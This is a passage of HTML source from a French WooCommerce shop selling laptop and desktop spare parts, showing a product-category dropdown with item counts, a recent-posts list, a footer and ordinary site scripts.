				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Module USB pour ordinateurs portables Sony
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Module USB pour ordinateurs portables Toshiba
					(12)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-vga-pour-ordinateurs-portables/">
					&minus;
					Module VGA pour ordinateurs portables
					(2)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-vga-pour-ordinateurs-portables/module-vga-pour-ordinateur-portable-asus/">
					&minus;&minus;
					Module VGA pour ordinateur portable Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-vga-pour-ordinateurs-portables/module-vga-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Module VGA pour ordinateurs portables Dell
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/">
					&minus;
					Modules Connecteur batterie pour ordinateurs portables
					(8)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Modules Connecteur batterie pour ordinateurs portables Acer
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Modules connecteur batterie pour ordinateurs portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Modules Connecteur batterie pour ordinateurs portables HP
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Modules connecteur batterie pour ordinateurs portables Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Modules connecteur batterie pour ordinateurs portables Toshiba
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/pate-thermique/">
					&minus;
					Pâte Thermique
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/pieds-pour-ordinateurs-portables/">
					&minus;
					Pieds pour ordinateurs portables
					(2)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/pieds-pour-ordinateurs-portables/pieds-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Pieds pour ordinateurs portables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/pieds-pour-ordinateurs-portables/pieds-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Pieds pour ordinateurs portables HP
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-bouton-power-on-off-pour-ordinateurs-portables/">
					&minus;
					Plasturgie bouton Power on / off pour ordinateurs portables
					(2)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-bouton-power-on-off-pour-ordinateurs-portables/plasturgie-bouton-power-on-off-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Plasturgie bouton Power on / off pour ordinateurs portables Asus
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/">
					&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables
					(55)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Acer
					(10)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Asus
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Dell
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Fujitsu
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables HP
					(21)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Packard Bell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Samsung
					(9)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Sony
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Toshiba
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables/">
					&minus;
					Plasturgie cadre écran pour ordinateurs portables
					(15)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Plasturgie cadre écran pour ordinateurs portables Acer
					(13)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Plasturgie cadre écran pour ordinateurs portables HP
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Plasturgie cadre écran pour ordinateurs portables Toshiba
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-dos-ecran-pour-ordinateurs-portables/">
					&minus;
					Plasturgie dos écran pour ordinateurs portables
					(3)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-dos-ecran-pour-ordinateurs-portables/plasturgie-dos-ecran-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Plasturgie dos écran pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-dos-ecran-pour-ordinateurs-portables/plasturgie-dos-ecran-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Plasturgie dos écran pour ordinateurs portables HP
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/">
					&minus;
					Plasturgie Reposes poignet pour ordinateurs portables
					(30)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs portables Acer
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs portables Asus
					(11)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs portables HP
					(10)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs portables Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-toshiba/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs Toshiba
					(5)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/">
					&minus;
					Plasturgies basse pour ordinateurs portables
					(15)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Plasturgies basse pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Plasturgies basse pour ordinateurs portables Asus
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Plasturgies basse pour ordinateurs portables HP
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Plasturgies basse pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Plasturgies basse pour ordinateurs portables Toshiba
					(4)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/">
					&minus;
					Touche pad pour ordinateurs portables
					(39)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Acer
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Asus
					(8)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Touche pad pour ordinateurs portables HP
					(13)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Samsung
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Toshiba
					(9)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-portables/">
					&minus;
					Ventilateurs et dissipateurs pour ordinateurs portables
					(37)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-potables-asus/">
					&minus;&minus;
					Ventilateurs et dissipateurs pour ordinateurs potables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-potables-hp/">
					&minus;&minus;
					Ventilateurs et dissipateurs pour ordinateurs potables HP
					(35)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-potables-sony/">
					&minus;&minus;
					Ventilateurs et dissipateurs pour ordinateurs potables Sony
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/webcams-pour-ordinateurs-portables/">
					&minus;
					Webcams pour ordinateurs portables
					(3)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/webcams-pour-ordinateurs-portables/webcam-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Webcam pour ordinateurs portables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/webcams-pour-ordinateurs-portables/hp-webcams-pour-ordinateurs-portables/">
					&minus;&minus;
					Webcam pour ordinateurs portables HP
					(2)
				</option>
				
			
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/">
					
					Pièces pour ordinateurs PC fixes
					(129)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateur-pour-carte-graphique-pc-fixe/">
					&minus;
					Adaptateur divers pour carte graphique pc fixe
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateurs-divers-pour-alimentation-pc-fixe/">
					&minus;
					Adaptateurs divers pour alimentation pc fixe
					(25)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateurs-usb-pour-pc-fixe/">
					&minus;
					Adaptateurs USB pour pc fixe
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/cable-demarrage-carte-mere-piece-pour-ordinateur-pc-fixe-tour/">
					&minus;
					Câble démarrage carte mère
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/cable-sata/">
					&minus;
					Câble Sata
					(7)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/cartes-wifi-et-bluetooth-pour-ordinateurs-fixe/">
					&minus;
					Cartes Wifi et Bluetooth pour ordinateurs Fixe
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/haut-parleur-buzzer-pour-carte-mere/">
					&minus;
					haut-parleur buzzer pour carte mère
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-de-carte-sd-pour-ordinateurs-fixe/">
					&minus;
					Lecteurs de carte SD pour ordinateurs fixe
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-graveur-dvd/">
					&minus;
					Lecteurs Graveur DVD
					(7)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-graveur-dvd/lecteurs-graveur-dvd-pour-ordinateurs-fixe-dell/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs fixe Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-graveur-dvd/lecteurs-graveur-dvd-pour-ordinateurs-fixe-divers/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs fixe Divers
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-graveur-dvd/lecteurs-graveur-dvd-pour-ordinateurs-fixe-hp/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs fixe HP
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/microprocesseurs-pour-pc-fixe/">
					&minus;
					Microprocesseurs pour PC fixe
					(24)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/microprocesseurs-pour-pc-fixe/microprocesseur-intel/">
					&minus;&minus;
					Microprocesseur Intel
					(24)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/pate-thermique-piece-pour-ordinateur-pc-fixe-tour/">
					&minus;
					Pâte Thermique
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/plaques-i-o/">
					&minus;
					Plaques I / O
					(50)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/systemes-de-refroidissements-et-ventilateurs-pour-ordinateurs-fixe/">
					&minus;
					Systèmes de refroidissements et ventilateurs pour ordinateurs fixe
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/reseaux/">
					
					Réseaux
					(6)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/reseaux/cables-reseauxrj45/">
					&minus;
					Câbles Réseaux RJ45
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/reseaux/switch-reseaux/">
					&minus;
					Switch Réseaux
					(3)
				</option>
				
			
			
				</select>
			</div>
			<button
				type="button"
				class="wc-block-product-categories__button"
				aria-label="Accéder à la catégorie"
				onclick="const url = document.getElementById( 'product-categories-6979356f8ac77-select' ).value; if ( 'false' !== url ) document.location.href = url;"
			>
				<svg
					aria-hidden="true"
					role="img"
					focusable="false"
					class="dashicon dashicons-arrow-right-alt2"
					xmlns="http://www.w3.org/2000/svg"
					width="20"
					height="20"
					viewBox="0 0 20 20"
				>
					<path d="M6 15l5-5-5-5 1-2 7 7-7 7z" />
				</svg>
			</button>
		</div></div></div>
</div>



<div class="wp-block-column is-vertically-aligned-bottom is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:20%"></div>
</div>
</div>
</div>
</div></div>
</div>
</div>
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-title"><h3>Articles récents</h3></div>
		<ul>
											<li>
					<a href="https://www.cjl-info.com/archives/restauration-des-marque-pages-apres-mise-a-niveau-de-windows-10/">Restauration des marque-pages après mise à niveau de Windows 10</a>
											<span class="post-date">22 avril 2022</span>
									</li>
											<li>
					<a href="https://www.cjl-info.com/archives/conditions-generales-de-vente-et-prestations-de-services/">Conditions générales de vente et prestations de services</a>
											<span class="post-date">12 novembre 2020</span>
									</li>
											<li>
					<a href="https://www.cjl-info.com/archives/bonjour-tout-le-monde/">EIRL CJL-INFO Systèmes et réseaux Informatiques</a>
											<span class="post-date">12 novembre 2020</span>
									</li>
					</ul>

		</div>	</aside>
</div>
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->
  				
	<div id="content-footer-section" class="container-fluid clearfix">
		<div class="container">
			<div id="block-45" class="widget widget_block widget_media_image col-md-3">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="1004" height="142" src="https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre.jpg" alt="" class="wp-image-8892" srcset="https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre.jpg 1004w, https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre-416x59.jpg 416w, https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre-300x42.jpg 300w, https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre-768x109.jpg 768w, https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre-190x27.jpg 190w, https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre-636x90.jpg 636w" sizes="auto, (max-width: 1004px) 100vw, 1004px" /></figure>
</div><div id="block-44" class="widget widget_block widget_media_image col-md-3">
<figure class="wp-block-image size-full"><a href="https://www.masdegardettes.com/" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="416" height="257" src="https://www.cjl-info.com/wp-content/uploads/2023/08/mas-des-gartettes.png" alt="" class="wp-image-8886" srcset="https://www.cjl-info.com/wp-content/uploads/2023/08/mas-des-gartettes.png 416w, https://www.cjl-info.com/wp-content/uploads/2023/08/mas-des-gartettes-300x185.png 300w, https://www.cjl-info.com/wp-content/uploads/2023/08/mas-des-gartettes-97x60.png 97w, https://www.cjl-info.com/wp-content/uploads/2023/08/mas-des-gartettes-146x90.png 146w" sizes="auto, (max-width: 416px) 100vw, 416px" /></a></figure>
</div><div id="block-36" class="widget widget_block widget_text col-md-3">
<p></p>
</div>		</div>	
	</div>		
 
<footer id="colophon" class="footer-credits container-fluid">
    <div class="container">
		        <div class="footer-credits-text text-center">
            Fièrement propulsé par <a href="https://wordpress.org/">WordPress</a>            <span class="sep"> | </span>
            Thème : <a href="https://envothemes.com/free-envo-ecommerce/">Envo eCommerce</a>        </div> 
        		 
    </div>	
</footer>
</div><!-- end page-wrap -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/envo-ecommerce/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://www.cjl-info.com/produit/cable-ecran-acer-7715z/#product","name":"C\u00e2ble \u00e9cran Acer 7715Z","url":"https://www.cjl-info.com/produit/cable-ecran-acer-7715z/","description":"C\u00e2ble \u00e9cran Acer 7715Z","image":"https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-1-600-300.png","sku":"647","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"10.00","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.cjl-info.com/produit/cable-ecran-acer-7715z/","seller":{"@type":"Organization","name":"EIRL CJL-INFO","url":"https://www.cjl-info.com"}}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Image plein écran">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partagez"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fermer (Echap)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche  gauche)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="send-denial-js-extra">
/* <![CDATA[ */
var SEDEPARAMS = {"fieldname":"992639a4d8","fieldvalue":"5b82caa2d1","credits":"0"};
//# sourceURL=send-denial-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/send-denial-anti-spam/assets/js/send-denial.js?ver=1.0.10" id="send-denial-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
